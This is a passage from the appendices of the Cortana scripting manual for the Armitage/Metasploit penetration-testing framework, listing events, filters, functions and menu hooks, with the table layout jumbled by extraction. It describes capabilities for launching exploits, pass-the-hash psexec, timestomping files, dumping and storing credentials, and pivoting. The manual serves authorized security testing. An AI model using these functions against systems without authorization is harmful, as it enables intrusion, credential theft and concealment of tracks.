the specified command finished executing.<br />
meterpreter_timeout $sid,<br />
a meterpreter command issued by this script<br />
"command + args" timed out.<br />
ready <strong>Cortana</strong>'s data is now synchronized with<br />
Metasploit. Called once per script<br />
route_add $1 = A Route object a new pivot route appears<br />
route_delete $1 = A Route object a pivot route disappears<br />
routes $1 = an array of Route <strong>Cortana</strong> refreshes its route information (for<br />
objects<br />
pivots)<br />
service_add $1 = address<br />
$2 = port<br />
a new service appears<br />
service_add_### $1 = address<br />
a particular port shows up. ### is an arbitrary<br />
$2 = port<br />
port number.<br />
service_delete $1 = address<br />
$2 = port<br />
a service disappears<br />
services $1 = an array of<br />
dictionaries<br />
representing each<br />
known service<br />
<strong>Cortana</strong> refreshes its service information<br />
session_close $1 = session id<br />
$2 = session data<br />
a session closes<br />
session_open $1 = session id a new session opens<br />
39
$2 = session data<br />
session_sync $1 = session id<br />
$2 = session data<br />
sessions $1 = dictionary<br />
mapping ids to session<br />
data.<br />
shell $sid,<br />
"command"<br />
$text<br />
shell_command $sid,<br />
"command",<br />
"output"<br />
shell_read $sid,<br />
"command",<br />
"partial output"<br />
shell_upload $sid,<br />
"local file",<br />
"/path/to/dst"<br />
tab_close $internal,<br />
[argument],<br />
"title"<br />
tab_display_click $console,<br />
[argument],<br />
"text"<br />
tab_image_click $image,<br />
[$argument],<br />
"clicked button"<br />
tab_table_click $table,<br />
[$argument],<br />
"clicked button"<br />
tab_text_click $console,<br />
[$argument],<br />
"clicked word"<br />
tab_text_input $console,<br />
[argument],<br />
"text"<br />
user_download session id,<br />
@files<br />
a new Meterpreter session is ready for<br />
interaction. Shells are good to go when an open<br />
happens<br />
<strong>Cortana</strong> refreshes its session information.<br />
a shell command issued by this script is<br />
complete<br />
the specified command finished execution in<br />
this shell.<br />
partial output is available in a shell session.<br />
a shell upload is complete.<br />
A tab opened by this script closed.<br />
A button was clicked in a display tab opened by<br />
this script.<br />
A button was clicked in an image tab opened by<br />
this script.<br />
A button was clicked in a table tab opened by<br />
this script.<br />
A word was clicked in a console tab opened by<br />
this script.<br />
A console tab opened by this script received<br />
input.<br />
Fired when a user has requested meterpreter to<br />
download the specified files.<br />
user_export %data Called when a user has requested an export of<br />
the database. The %data value is a dictionary<br />
with all of the data visible to the current<br />
user_screenshot session id,<br />
"/path/to/file.jpeg"<br />
workspace.<br />
Fired when a user has taken a screenshot<br />
user_webcam_shot session id,<br />
"/path/to/file.jpeg"<br />
Fired when a user has taken a webcam shot<br />
workspace_change the workspace has changed and the host data is<br />
resynchronized.<br />
40
Appendix B. <strong>Cortana</strong> Filters<br />
Filter Name Arguments Called When...<br />
console_style "style data" This filter allows you to modify a style<br />
sheet before it is assigned to a normal<br />
console.<br />
event_style "style data" This filter allows you to modify a style<br />
sheet before it is assigned to an event log<br />
exploit $1 = module<br />
$2 = target<br />
$3 = %options<br />
host_describe "description",<br />
%host_data<br />
host_image @images,<br />
%host_data<br />
menu_item $parent,<br />
"title",<br />
'accelerator'<br />
&closure<br />
menu_parent $parent,<br />
"title",<br />
module_execute<br />
module_compatible_payloads<br />
...<br />
'accelerator'<br />
user_launch "type",<br />
"module",<br />
%options<br />
console.<br />
Fired when a user launches a remote<br />
exploit.<br />
A filter to rewrite the description of a host<br />
in the table and graph display. Return a<br />
description.<br />
A filter to modify how host icons are<br />
displayed. Add a path to your image to the<br />
end of @images to display. Your image<br />
should be 1000x766px. <strong>Armitage</strong> will<br />
cache and resize your image for you.<br />
Every menu item added passes through<br />
this filter. Replace $2 with your own title<br />
and $4 with your own closure to replace a<br />
built-‐in menu.<br />
...<br />
.... Any call to Metasploit's RPC server may<br />
be intercepted with a filter. Simply<br />
replace periods in the name with an<br />
underscore. So module.execute is<br />
module_execute. The arguments to the<br />
RPC server are passed directly.<br />
A filter to modify a module and its<br />
parameters (launched by a user action)<br />
before it launches.<br />
42
Appendix C. <strong>Cortana</strong> Functions<br />
Type Function Arguments Description<br />
? -‐isipv6 address Returns true if the specified address is an<br />
IPv6 address.<br />
? -‐ismeterpreter $sid True if the specified session is a<br />
meterpreter session.<br />
? -‐isready $sid True if the specified meterpreter session<br />
is synced and ready to accept commands.<br />
? -‐isshell $sid True if the specified session is a shell<br />
session.<br />
? -‐iswinmeterpreter $sid True if the specified session is a Windows<br />
meterpreter session.<br />
append $tab,<br />
Appends the specified text to the text tab.<br />
"text"<br />
No newline.<br />
$ apply '&function',<br />
Calls any &function (not just a closure!)<br />
@args<br />
auxiliary "module",<br />
@hosts,<br />
[%options]<br />
$ best_payload $address,<br />
"module",<br />
1|0 -‐ reverse payload?<br />
* call "module.method",<br />
...<br />
call_async "module.method",<br />
...<br />
with the specified arguments.<br />
Launches an auxiliary module against the<br />
specified hosts<br />
Returns the best payload to use with the<br />
specified exploit module.<br />
Call a Metasploit RPC method. Variable<br />
number of arguments. The return value<br />
depends on the RPC method called. This<br />
command will intelligently decide<br />
whether to route a call to Metasploit, the<br />
database, or the deconfliction server.<br />
Calls a Metasploit RPC method. Variable<br />
number of arguments. This function will<br />
queue the method to execute later and<br />
does not return anything. Use this if you<br />
do not care about the output. It will help<br />
<strong>Cortana</strong> and <strong>Armitage</strong> be more responsive.<br />
clear_text $tab clears the text tab<br />
clipboard_set "text" Posts the specified text to the clipboard<br />
cmd $console,<br />
Adds a command to the specified console<br />
"command"<br />
queue<br />
cmd_async "command" Spawns a new console and executes the<br />
specified command.<br />
cmd_echo $console,<br />
Adds an echo command to the specified<br />
"text"<br />
console queue.<br />
cmd_echo $console,<br />
Adds an echo command to this console's<br />
"text to echo"<br />
command queue. The echoed text will<br />
display after the commands before it have<br />
executed and displayed their output.<br />
43
cmd_set $console,<br />
%options<br />
Adds several set commands to the console<br />
queue. This method is much faster than<br />
executing individual set commands.<br />
cmd_stop $console Destroys the console<br />
$ console Spawns a Metasploit console queue. This<br />
queue accepts commands and executes<br />
each in the order they were received. The<br />
console_* and console events are fired<br />
when commands execute successfully. The<br />
open_console_tab creates a console<br />
credential_add $host,<br />
$port,<br />
$user,<br />
$pass,<br />
"smb_hash" |<br />
"password"<br />
credential_delete $host,<br />
$port,<br />
$user,<br />
$pass<br />
queue with a tab to display out to.<br />
Add a credential to the database<br />
Delete a credential from the database<br />
% credential_list $host Returns a dictionary of usernames and<br />
passwords that apply to the particular<br />
host<br />
@% credentials Returns an array of hashes describing<br />
each credential entry in the database.<br />
Accepts an optional host parameter to<br />
data_add "key",<br />
$object<br />
filter the results.<br />
Serializes the specified object and<br />
commits it to the Metasploit database<br />
affiliated with the specified key.<br />
data_clear "key" Clears all object values affiliated with the<br />
specified key from the database<br />
@ data_list "key" Returns an array of object values that are<br />
affiliated with the specified key<br />
db_destroy Clear everything from the database.<br />
db_sync Resyncs with the database.<br />
db_workspace "network",<br />
"operating system",<br />
"ports",<br />
session?,<br />
[size?]<br />
db_workspace %(hosts => "", os => "",<br />
ports => "", session => 1,<br />
size => 512)<br />
Sets a dynamic workspace that filters<br />
hosts and services returned from the<br />
database. The size option changes the<br />
maximum size of the dynamic workspace.<br />
Sets a dynamic workspace using the hash<br />
with the specified keys.<br />
db_workspace Removes the dynamic workspace filter<br />
and shows all hosts.<br />
delete_later "/path/to/file" Flags a file to be deleted when <strong>Cortana</strong> or<br />
<strong>Armitage</strong> exit.<br />
44
dispatch_event &function,<br />
...<br />
Calls the specified function in Swing's<br />
Event Dispatch Thread. This function<br />
exists for advanced scripters. If you want<br />
to modify a Java user interface you're<br />
constructing, you should do it with<br />
dispatch_event.<br />
elog "text" Posts an event to the shared log. The<br />
message style is similar to an IRC action.<br />
The message is also logged to the database<br />
exploit "module",<br />
$address,<br />
%options,<br />
exploit target,<br />
1|0 -‐ reverse payload?<br />
as an event.<br />
This function launches an exploit module<br />
at $address. Only the module name and<br />
address are required. Payload information<br />
is automatically populated using<br />
<strong>Armitage</strong>'s payload guessing algorithm.<br />
Use this to launch a remote exploit.<br />
$ file_content "/remote/path/to/file" Downloads the specified file and returns<br />
the contents of the file for local processing.<br />
$ file_get "/remote/path/to/file", Downloads the specified file from the<br />
["/save/me/here/file"] remote host. Returns the local path of the<br />
file.<br />
$ file_put "/local/path/to/file" Uploads file and returns the remote path<br />
to the file. Use this to make a file available<br />
before providing it to a Metasploit module.<br />
@ filter_data "event",<br />
Fires a filter opportunity for the specified<br />
arg1,<br />
event with the provided arguments.<br />
arg2,<br />
...<br />
Returns an array with the filtered result<br />
@ filter_data_array "event",<br />
Fires a filter opportunity for the specified<br />
@arguments<br />
event with the provided arguments.<br />
Returns an array with the filtered result<br />
fire_command "command",<br />
Fires a <strong>Cortana</strong> command as if it was<br />
arg1,<br />
typed in the console. This will only fire<br />
arg2, ...<br />
script registered commands.<br />
fire_event "event",<br />
arg1,<br />
arg2<br />
Fires event listeners.<br />
fire_event_local "event",<br />
Fires event listeners that reside within the<br />
arg1,<br />
arg2.<br />
current script only.<br />
$ format_msf_date ticks Converts the specified UNIX time into a<br />
standard date string.<br />
$ generate "payload",<br />
Generate a payload using the provided<br />
"host",<br />
parameters. Returned is a String<br />
port number,<br />
[%options],<br />
"format"<br />
containing the raw bytes of the payload.<br />
? hasservice $address,<br />
$port<br />
Returns true if $address has $port open.<br />
45
host_add $address1,<br />
$address2,<br />
@addresses<br />
Adds all provided addresses. You may also<br />
specify an array of addresses to add.<br />
@ host_addresses Returns an array of all host addresses<br />
% host_data $address Returns a hash of all known data about the<br />
host_delete $address1,<br />
$address2,<br />
@addresses<br />
host.<br />
Removes all provided addresses. You may<br />
also specify an array of addresses to<br />
remove.<br />
host_import "/path/to/file" Imports a file.<br />
$ host_info $address<br />
Returns one of the keys from the host data<br />
"key"<br />
package<br />
$ host_os $address Return the operating system of the<br />
specified host<br />
$ host_os $address,<br />
Updates the operating system information<br />
"operating system",<br />
["flavor"]<br />
for the specified host. Returns the OS.<br />
@ host_services $address Returns an array of open ports<br />
$ host_session $address Returns the most recent session<br />
associated with the address that is ready<br />
for interaction.<br />
@ host_sessions $address Returns an array of session ids<br />
@% hosts Returns an array of hosts with host<br />
information<br />
% info "module type",<br />
Returns a dictionary containing<br />
"module name"<br />
information about a module.<br />
input $tab,<br />
Sets the input field of the specified text<br />
"input"<br />
tab.<br />
insert_menu $parent,<br />
Attaches a menu to the specified parent<br />
"*hook*",<br />
[arg1],<br />
[arg2]<br />
menu.<br />
isolate &function,<br />
$var => "value", ...<br />
...<br />
? ispivot $sid,<br />
Returns true if the specified address<br />
$address<br />
pivots through $sid<br />
? isroute $address,<br />
Returns true if the specified address is<br />
$route<br />
routed through $route<br />
@ job_ids Returns an array of job ids<br />
% job_info $jid Returns a dictionary with detailed<br />
information about the specified job id<br />
job_kill $jid kills the specified job id<br />
% jobs Returns a dictionary mapping job ids to a<br />
short string description<br />
launch "module type",<br />
"module name",<br />
%options<br />
Launches an arbitrary Metasploit module.<br />
launch_attack "module",<br />
Displays a module launch dialog<br />
@hosts<br />
configured to attack the specified hosts.<br />
46
launch_login "service",<br />
port,<br />
@hosts<br />
launch_module "title",<br />
"type",<br />
"module",<br />
%options<br />
Use this for remote exploits.<br />
Display a login dialog.<br />
Displays a module launch dialog<br />
configured to launch the specified module.<br />
launch_psexec @hosts Displays a psexec dialog.<br />
$ lhost Returns the IP address of this attack<br />
lock "name",<br />
keep?,<br />
...<br />
log_file "/path/to/file",<br />
"host" | "all"<br />
"folder"<br />
$ log_resource "host" | "all"<br />
"...<br />
login "module",<br />
@addresses,<br />
"user",<br />
"pass",<br />
[%options]<br />
server.<br />
Polls the team server for the specified<br />
lock. When the lock is available, the<br />
lock_name event will fire. The lock is<br />
automatically released after the event<br />
processes unless you specify a true value<br />
for keep? Additional arguments are<br />
stored and passed to locked_name when<br />
the lock is obtained.<br />
Copies the specified file to the appropriate<br />
place in the log hierarchy.<br />
Returns the full path to the log folder for a<br />
host. This function accounts for today's<br />
date and any user preferences.<br />
Attempt to login to a particular service on<br />
the specified addresses using the provided<br />
credentials. Some successful logins result<br />
in a shell. Others just add the credentials<br />
to the database.<br />
$ loot_get %loot Accepts a loot description (hash) and<br />
returns the contents of the loot file.<br />
@% loot_list $address Returns an array of loots that apply to a<br />
particular host<br />
@% loots Returns an array of hashes describing the<br />
m_cd $sid,<br />
loot in the Metasploit database<br />
Issues change directory commands until<br />
"/path/to/"<br />
we're in the specified folder.<br />
m_cmd $sid,<br />
Calls a meterpreter command. When the<br />
"command",<br />
command completes, the callback with its<br />
&callback<br />
output is called.<br />
m_cmd $sid,<br />
Calls a meterpreter command. Fires a<br />
"command"<br />
meterpreter_command event when the<br />
command completes.<br />
m_download $sid,<br />
Downloads the specified file through<br />
"file"<br />
meterpreter and stores it in a way that it is<br />
compatbile with m_downloads()<br />
@ m_downloads Returns an array describing the files that<br />
have been downloaded from<br />
47
m_exec $sid,<br />
"command"<br />
m_exec_local $sid,<br />
"/path/to/file.exe",<br />
"arguments"<br />
m_timestomp $sid,<br />
"file",<br />
%attributes<br />
m_upload $sid,<br />
"/path/to/local/file"<br />
menubar "&Title",<br />
"*hook*",<br />
[offset]<br />
@ modules "module type",<br />
["*filter*"]<br />
handler "payload",<br />
port number,<br />
[%options]<br />
$ open_console_tab "title",<br />
["log folder"],<br />
"popup hook",<br />
[highlight on activity?]<br />
$ open_display_tab "title",<br />
[$argument],<br />
@buttons<br />
$ open_image_tab "title",<br />
[$argument],<br />
@buttons<br />
open_script_consol<br />
e<br />
$ open_tab "title",<br />
$panel,<br />
[$argument]<br />
$ open_table_tab "title",<br />
$arg,<br />
@columns,<br />
compromised hosts.<br />
Executes a Windows command inside of a<br />
cmd.exe. Executes a non-‐Windows<br />
command as-‐is.<br />
Uploads executable to session and runs it<br />
from memory with the specified<br />
arguments. Fires on exec_file event<br />
(without the path or the .exe extension).<br />
Sets the timestamps of the specified file on<br />
$sid to the provided attributes. The<br />
attributes dictionary matches what you'd<br />
get from parse_timestomp.<br />
Uploads the specified file through<br />
meterpreter.<br />
Creates a menubar menu titled "Title",<br />
with a keyboard accelerator 'T'. The hook<br />
for this menu is *hook*. The offset value<br />
helps position the menu. A value of two,<br />
will place the menu before the<br />
Workspaces and Help menus. A value of 1<br />
will place the menu before the Help menu.<br />
Returns a list of modules that match the<br />
provided filter.<br />
Start a multi/handler for the specified<br />
payload.<br />
Spawns a Metasploit console queue and<br />
associates it with this tab. Interact with<br />
this tab using the &cmd_* functions. This<br />
tab does not fire any *tab* events. Treat it<br />
as a console where the user can see the<br />
output.<br />
Creates a text tab with no input field. If<br />
specified, this tab will contain buttons<br />
along the bottom. These buttons fire a<br />
tab_display_click event.<br />
opens the <strong>Cortana</strong> script console in a tab.<br />
Opens a console tab with the specified<br />
javax.swing.JComponent object embedded<br />
inside of it. Use this function if you want to<br />
create a tab with your own GUI<br />
component.<br />
Opens a tab with the specified title. The<br />
tab will contain a table populated with the<br />
specified rows and columns. The bottom<br />
48
@rows,<br />
[@buttons],<br />
["hook"],<br />
[multi select?]<br />
$ open_text_tab "title",<br />
[$argument],<br />
["log folder"]<br />
["*hook*"],<br />
[&tabcompletion],<br />
[highlight on activity?]<br />
of the tab will contain several buttons.<br />
Specify multi or single selection for how<br />
many rows may be highlighted. Hook<br />
represents the popup menu hook.<br />
Opens a text tab with the specified title.<br />
Text tab's display text and accept user<br />
input.<br />
The $argument value is propagated to all<br />
tab_text_* events. Use this to differentiate<br />
one console from others.<br />
The "log folder" value sets up where this<br />
tab's output should be logged to. Set to<br />
$null to disable logging.<br />
The *hook* value is a popup hook, so you<br />
may define menus for your text tab.<br />
The &tabcompletion function is called<br />
with the text tab, $argument, and the text<br />
in the input field as arguments. This<br />
function is called when a user presses tab.<br />
It is expected to return an array of<br />
completed options for the user to tab<br />
through.<br />
The last option, highlight on activity, if<br />
true will cause the tab to change color<br />
when it's inactive but there is new output.<br />
% options "module type",<br />
Returns a dictionary of options and<br />
"module name"<br />
information about a particular module<br />
@ parse_event "output" Parses event_read output into an array of<br />
type (one of chat, log, or event), date, nick,<br />
and message.<br />
@% parse_hashdump "output" Parses the output of the Windows<br />
meterpreter hashdump command.<br />
Returns an array of dictionaries<br />
$,<br />
@<br />
describing each user and hash.<br />
parse_ls "output" Parses the output of the meterpreter ls<br />
command. Returns the path and an array<br />
of hashes containing file and directory<br />
information.<br />
$ parse_msf_date "date string" Analyzes string for date formats used by<br />
Metasploit and coverts the date into the<br />
number of milliseconds since the UNIX<br />
epoch.<br />
@ parse_ps "output" Parses the output of the meterpreter ps<br />
command on Windows. Returns an array<br />
49
containing dictionaries that describe each<br />
process.<br />
@% parse_route "output" Parses the specified output of the<br />
meterpreter route command. Returns an<br />
array of dictionaries containing host,<br />
@ parse_table "output",<br />
@("col1", "col2")<br />
mask, and gateway keys.<br />
Looks for an ASCII table with col1 col2 in<br />
"output". Parses this table into an array of<br />
dictionaries representing the data from<br />
the table. This is a generic parser for<br />
Metasploit output.<br />
% parse_timestomp "output" Parses the output of the meterpreter<br />
timestomp command. Returns a<br />
dictionary with any associated time<br />
attributes associated with the number of<br />
post "module",<br />
"session",<br />
[%options]<br />
pref_get "key",<br />
["default"]<br />
pref_set "key",<br />
"value"<br />
prompt $tab,<br />
"prompt"<br />
$ prompt_confirm "title",<br />
"text"<br />
milliseconds since the UNIX epoch.<br />
Launches a post module against the<br />
specified session<br />
Returns the specified preference value.<br />
Sets the specified preference and saves the<br />
preferences file to the disk.<br />
Sets the input prompt for the specified<br />
text tab.<br />
prompts the user with the specified text.<br />
User selects yes or no button. Returns true<br />
if the user selected yes.<br />
$ prompt_file_open "title",<br />
[selected file],<br />
multi?,<br />
dirsonly?<br />
prompts the user to choose a file.<br />
$ prompt_file_save [tentative filename] prompts the user to choose a place to save<br />
prompt_list "title",<br />
@buttons,<br />
@cols,<br />
@rows<br />
$ prompt_text "question",<br />
["default answer"]<br />
psexec "host",<br />
"DOMAIN",<br />
"user",<br />
"pass",<br />
[%options]<br />
a file.<br />
prompts the user to choose one of the<br />
rows. Once the user presses the "button",<br />
an item_selected event is fired .<br />
prompts the user to enter text in response<br />
to a question. Returns the user's response<br />
Attempt to pass-‐the-‐hash to a host. Why<br />
not? :)<br />
quit Indicates that <strong>Cortana</strong> may shut down if<br />
no other scripts are processing.<br />
random_port Generates a random number between<br />
50
eadg<br />
1024 and 31744<br />
Force cortana to read all global variables<br />
from Metasploit. This will fire global and<br />
global_KEY events once successful.<br />
$ route $address Returns the $route that applies to<br />
$address<br />
route_add "192.168.95.0",<br />
"255.255.255.0",<br />
$sid<br />
Adds a route (for pivoting)<br />
route_delete $route Removes a route (for pivoting)<br />
$ route_gateway $route Returns the session associated with the<br />
specified route<br />
% route_info $route Returns a dictionary containing the host,<br />
network mask, and gateway session for<br />
the provided route<br />
$ route_temp "host",<br />
Returns a temporary $route for the<br />
"mask"<br />
purpose of using isroute against.<br />
@ routes Returns an array of $route objects.<br />
run_export_data %filter Exports <strong>Armitage</strong> data.<br />
run_module "type",<br />
Launches the specified module in its own<br />
"module",<br />
%options<br />
tab so the user may see what's happening.<br />
run_scans "range" Launches MSF Scans at the specified hosts.<br />
s_cmd $sid,<br />
"command"<br />
Executes a command in the shell.<br />
say "text" Posts a message to the shared log.<br />
$ script_resource "file.ext" Returns the full path to file.ext relative to<br />
the current script.<br />
service_add $address<br />
$port,<br />
....<br />
% service_data $address,<br />
Returns a hash containing all know<br />
$port<br />
information about the service<br />
$address:$port<br />
service_delete $address<br />
$port,<br />
...<br />
$ service_info $address,<br />
Returns information about the service<br />
$port<br />
(e.g., a banner grab)<br />
@ service_open $port Returns an array of all hosts with the<br />
particular port open.<br />
@ service_ports $address Returns an array of all ports open on<br />
$address<br />
@% services Returns an array of dictionaries<br />
containing each service and the data about<br />
each service.<br />
session_close $sid Closes the specified session<br />
% session_data $sid Returns a dictionary of all known<br />
information about a session<br />
51
$ session_exploit $sid Returns the module used to get this<br />
session (if it's known)<br />
$ session_host $sid Converts a session id to a host<br />
@ session_ids Returns an array of session ids<br />
$ session_os $sid Converts a session id to an operating<br />
system<br />
$ session_type $sid Returns the type of session<br />
@% sessions Returns an array of hashes with session<br />
information.<br />
set_image $image_tab,<br />
"/path/to/image",<br />
["host" | all],<br />
["type of image"]<br />
setg "key",<br />
Sets a global variable<br />
"value"<br />
shell_upload $sid,<br />
"/path/to/src",<br />
"/path/to/dst"<br />
show_menu "*hook*",<br />
[arg1],<br />
[arg2]<br />
Uploads a file through a generic UNIX shell<br />
session using the printf command.<br />
Injects the specified menu hook into the<br />
current menu context. Specified<br />
arguments are propagated to the injected<br />
menus and their children. If no arguments<br />
are specified, the current arguments are<br />
propagated to the injected menus and<br />
their children.<br />
show_message "message" displays a message to the user in a dialog<br />
box.<br />
show_modules @auxiliary,<br />
Expands the specified modules in the<br />
@exploits,<br />
module browser. Any of these values may<br />
@payloads,<br />
@post<br />
be $null.<br />
show_popup $event,<br />
"*hook*",<br />
[arg1],<br />
[arg2]<br />
$ spawn &function,<br />
Creates a new cortana instance and<br />
$var => "value",<br />
executes &function within it. Arguments<br />
$var2 => "value 2" passed to this function are made available<br />
as global vars in the new cortana instance.<br />
The value returned by &function is<br />
returned by &spawn.<br />
switch_display "table" | "graph" Switches the target visualization to one of<br />
the registered views.<br />
@@ table_selected $table,<br />
Returns the specified columns of the rows<br />
col1,<br />
col2,<br />
...<br />
selected in the table.<br />
@ table_selected_sing $table,<br />
Returns the specified column from the<br />
le<br />
"column"<br />
rows selected in the table.<br />
52
table_set $table,<br />
@rows<br />
table_sorter $table,<br />
column index,<br />
&sorter<br />
table_sorter_date $table,<br />
column index<br />
table_sorter_host $table,<br />
Sets the contents of the specified table to<br />
the provided rows. This will clear the old<br />
table and refresh the display in one step.<br />
Sets a sort function for the specified<br />
column.<br />
column index<br />
Use a date sort function for the specified<br />
column<br />
Use a host sort function for the specified<br />
column<br />
@ targets_selected Returns an array of selected targets<br />
unlock "name" Instructs the team server to drop the<br />
specified lock.<br />
url_open "url" Opens the provided URL using the default<br />
application handler things.<br />
53
Appendix D. Keyboard Shortcut Special Keys<br />
Accept Back_Quote Backspace Caps_Lock<br />
Clear Convert Delete Down<br />
End Enter Escape F1<br />
F2 F3 F4 F5<br />
F6 F7 F8 F9<br />
F10 F11 F12 Final<br />
Help Home Insert Left<br />
Num_Lock NumPad_* NumPad_+ NumPad_,<br />
NumPad_-‐ NumPad_/ Page_Down Page_Up<br />
Pause Period Print_Screen Quote<br />
Right Scroll_Lock Space<br />
Keyboard Shortcut Examples<br />
Shortcut Description<br />
Ctrl+1 fires when Control and 1 are pressed together.<br />
Escape fires when the the escape key is pressed<br />
Alt+Escape fires when Alt and Escape are pressed at the same time<br />
Meta+M fires when the Meta (Windows key) and M are pressed at the<br />
same time<br />
54
Appendix E. <strong>Cortana</strong> Popup Hooks<br />
Menu Hook Arguments Notes<br />
attacks The Attacks top-‐level menu<br />
file_browser @selectedfiles, A hook in the file browser. Displayed when a<br />
%types,<br />
"current folder"<br />
user right-‐clicks on a file.<br />
graph A hook in the graph view. Displayed when a<br />
user right-‐clicks and no hosts are selected.<br />
help The Help menu<br />
host_bottom "host1",<br />
Displayed when a user right-‐clicks one or more<br />
"host2",<br />
...<br />
hosts. Menu is displayed towards the bottom.<br />
host_top "host1",<br />
Displayed when a user right-‐clicks one or more<br />
"host2",<br />
...<br />
hosts. Menu is placed towards the top.<br />
hosts_bottom Bottom section of the Hosts top-‐level menu<br />
hosts_middle Middle section of the Hosts top-‐level menu<br />
hosts_nmap Top of the NMap profiles in the Hosts menu<br />
hosts_top Top section of the Hosts top-‐level menu<br />
main_middle Middle section of the <strong>Armitage</strong> top-‐level menu<br />
main_top Top section of the <strong>Armitage</strong> top-‐level menu<br />
meterpreter_access session ID The Access Meterpreter top-‐level menu<br />
meterpreter_bottom session ID Displayed when a user right-‐clicks a<br />
meterpreter session. Menu is displayed<br />
towards the top.<br />
meterpreter_explore session ID The Explore Meterpreter menu<br />
meterpreter_interact session ID The Interact Meterpreter menu<br />
meterpreter_top session ID" Displayed when a user right-‐clicks a<br />
meterpreter session. Menu is displayed<br />
towards the top.<br />
module "type",<br />
A hook in the module browser. Displayed when<br />
"module"<br />
a user right-‐clicks on a module.<br />
process @("PID", "Name", Displayed when a user right-‐clicks a process in<br />
"User", "Path"), the process tab. Each argument represents a<br />
....<br />
selected process.<br />
shell session ID Displayed when a user right-‐clicks a shell<br />
session.<br />
view_bottom Bottom section of the View top-‐level menu<br />
view_middle Middle section of the View top-‐level menu<br />
view_top Top section of the View top-‐level menu<br />
55